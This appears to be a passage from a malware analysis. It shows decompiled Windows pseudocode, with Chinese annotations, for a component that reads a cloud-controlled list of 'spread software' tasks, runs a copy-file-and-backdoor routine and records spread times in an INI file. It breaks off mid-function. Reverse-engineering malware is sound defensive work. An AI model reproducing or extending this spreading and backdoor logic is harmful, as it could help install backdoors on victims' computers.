 int __stdcall thd_create_spread_soft_proc(void *ptr_global_data)
{
  if ( ptr_global_data && WaitForSingleObject(*((HANDLE *)ptr_global_data + 29), 5000u) )
  {
    do
      create_backdoor_proc(ptr_global_data);
    while ( WaitForSingleObject(*((HANDLE *)ptr_global_data + 29), 5000u) );
  }
  endthreadex(0);
  return 0;
}
检测云控数据列表执行云控指令
LPCWSTR __stdcall create_spread_soft_proc(void *ptr_global_data)
{
  int st_data_list_begin; // eax
  _DWORD *softspread_data_item; // esi
  _DWORD *v3; // ebx
  signed int v4; // ebx
  __time64_t v5; // rax
  LPCWSTR result; // eax
  const WCHAR *v7; // [esp-4h] [ebp-C7Ch]
  LPCWSTR lpString; // [esp+14h] [ebp-C64h]
  int v9; // [esp+18h] [ebp-C60h]
  DWORD current_time_tickcount; // [esp+1Ch] [ebp-C5Ch]
  char v11; // [esp+24h] [ebp-C54h]
  int v12; // [esp+C60h] [ebp-18h]
  int v13; // [esp+C74h] [ebp-4h]
  lpString = (LPCWSTR)((*(int (__thiscall **)(int *))(dword_1002F2CC + 12))(&dword_1002F2CC) + 16);
  v13 = 0;
  current_time_tickcount = GetTickCount();
  v9 = 0;
  EnterCriticalSection((LPCRITICAL_SECTION)ptr_global_data);
检测数据列表长度
  st_data_list_begin = *((_DWORD *)ptr_global_data + 7);
  if ( st_data_list_begin && (*((_DWORD *)ptr_global_data + 8) - st_data_list_begin) / 0xC40 )
  {
    softspread_data_item = (_DWORD *)*((_DWORD *)ptr_global_data + 7);
    if ( (unsigned int)softspread_data_item > *((_DWORD *)ptr_global_data + 8) )
      invalid_parameter_noinfo();
    while ( 1 )
    {
      v3 = (_DWORD *)*((_DWORD *)ptr_global_data + 8);
      if ( *((_DWORD *)ptr_global_data + 7) > (unsigned int)v3 )
        invalid_parameter_noinfo();
      if ( ptr_global_data == (void *)-24 )
        invalid_parameter_noinfo();
      if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
      {
        invalid_parameter_noinfo();
        if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
          invalid_parameter_noinfo();
      }
      if ( current_time_tickcount - *softspread_data_item > softspread_data_item[1] )
      {
        if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
          invalid_parameter_noinfo();
        if ( !softspread_data_item[782] )
          break;
      }
      if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
        invalid_parameter_noinfo();
      softspread_data_item += 784;
    }
    if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
      invalid_parameter_noinfo();
    v4 = 1;
    softspread_data_item[782] = 1;
    if ( (unsigned int)softspread_data_item >= *((_DWORD *)ptr_global_data + 8) )
      invalid_parameter_noinfo();
    qmemcpy(&v11, softspread_data_item, 0xC40u);
LABEL_29:
    LeaveCriticalSection((LPCRITICAL_SECTION)ptr_global_data);
    if ( v4 && run_copyfile_and_backdoor((int)&current_softspread_data) ) 执行云控指令
    {
      v5 = time64(0);
      sprintf((const char *)L"%d", v5);
      v7 = (const WCHAR *)*((_DWORD *)ptr_global_data + 28);
      if ( v12 )
        WritePrivateProfileStringW(L"exitspreadsoft", L"lastspread", lpString, v7);
      else
        WritePrivateProfileStringW(L"execspreadsoft", L"lastspread", lpString, v7);
    }
  }
  else
  {
    LeaveCriticalSection((LPCRITICAL_SECTION)ptr_global_data);
  }